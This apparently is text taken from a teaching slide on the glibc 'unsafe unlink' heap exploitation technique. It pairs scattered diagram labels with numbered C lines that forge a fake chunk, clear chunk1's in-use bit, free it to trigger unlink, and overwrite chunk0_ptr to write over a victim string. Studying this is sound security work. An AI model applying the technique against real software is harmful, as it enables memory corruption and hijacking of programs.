 -0x18
fakeFD->bk
-0x10
prev_size
fakeBK->fd
size
&chunk0_ptr
fakeFD
chunk0_hdr
prev_size
0x431
chunk0_ptr
prev_size
0x421
fakeFD
prev_chunk
state: free
fakeBK
....
chunk1_hdr
0x420
0x431
chunk1_ptr
fd
....
7 uint64_t *chunk0_ptr;
17 int malloc_size = 0x420;
18 int header_size = 2;
22 chunk0_ptr = (uint64_t*) malloc(malloc_size);
23 uint64_t *chunk1_ptr = (uint64_t*) malloc(malloc_size);
29 chunk0_ptr[1] = chunk0_ptr[-1] - 0x10;
31 chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
34 chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
39 uint64_t *chunk1_hdr = chunk1_ptr - header_size;
42 chunk1_hdr[0] = malloc_size;
45 chunk1_hdr[1] &= ~1;
49 free(chunk1_ptr); -> unlink(fake_chunk)
-> fakeFD->bk = fakeBK
52 char victim_string[8]; -> fakeBK->fd = fakeFD
54 chunk0_ptr[3] = (uint64_t) victim_string;
58 chunk0_ptr[0] = 0x4141414142424242LL;